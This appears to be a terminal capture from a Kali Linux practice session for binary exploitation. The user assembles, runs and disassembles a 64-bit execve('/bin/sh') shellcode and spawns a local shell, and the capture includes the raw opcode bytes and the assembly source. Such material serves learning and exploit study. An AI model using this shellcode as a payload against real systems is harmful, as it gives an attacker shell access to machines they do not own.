 ┌──(root💀kali2021)-[~/test_for_pwn/test_shell]
└─# nasm -f elf64 shell_64bit.asm
┌──(root💀kali2021)-[~/test_for_pwn/test_shell]
└─# ls
shell   shell2.asm  shell_64bit.asm  shell.asm  shellcode    shell.o
shell2  shell2.o    shell_64bit.o    shell.c    shellcode.c
┌──(root💀kali2021)-[~/test_for_pwn/test_shell]
└─# ld -m elf_x86_64 shell_64bit.o -o shell_64bit
┌──(root💀kali2021)-[~/test_for_pwn/test_shell]
└─# ./shell_64bit
# ls
shell      shell.c  shell2      shell2.o     shell_64bit.asm  shellcode
shell.asm  shell.o  shell2.asm  shell_64bit  shell_64bit.o    shellcode.
# exit
┌──(root💀kali2021)-[~/test_for_pwn/test_shell]
└─# objdump -d shell_64bit
shell_64bit：     文件格式 elf64-x86-64
Disassembly of section .text:
0000000000401000 <_start>:
  401000:       48 31 d2                xor    %rdx,%rdx
  401003:       48 bb 2f 2f 62 69 6e    movabs $0x68732f6e69622f2f,%rbx
  40100a:       2f 73 68
  40100d:       48 c1 eb 08             shr    $0x8,%rbx
  401011:       53                      push   %rbx
  401012:       48 89 e7                mov    %rsp,%rdi
  401015:       50                      push   %rax
  401016:       57                      push   %rdi
  401017:       48 89 e6                mov    %rsp,%rsi
  40101a:       b0 3b                   mov    $0x3b,%al
  40101c:       0f 05                   syscall
global _start
section .text
_start:
   xor rdx, rdx
   mov qword rbx, '//bin/sh'
   shr rbx, 0x8
   push rbx
   mov rdi, rsp
   push rax
   push rdi
   mov rsi, rsp
   mov al, 0x3b
   syscall